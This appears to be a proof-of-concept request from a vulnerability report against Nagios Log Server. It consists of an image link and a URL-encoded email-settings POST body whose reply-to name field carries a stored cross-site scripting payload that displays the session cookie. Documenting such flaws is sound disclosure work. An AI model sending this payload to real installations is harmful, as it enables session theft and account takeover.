 csrf_ls=6e418c757282ab5c4785dad327238158&email_from_name=Nagios+Log+Server&email_from=root%40localhost&email_reply_to_name=%22%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&email_reply_to=root%40localhost&email_method=mail&smtp_host=&smtp_crypto=&smtp_port=25&smtp_user=&smtp_pass=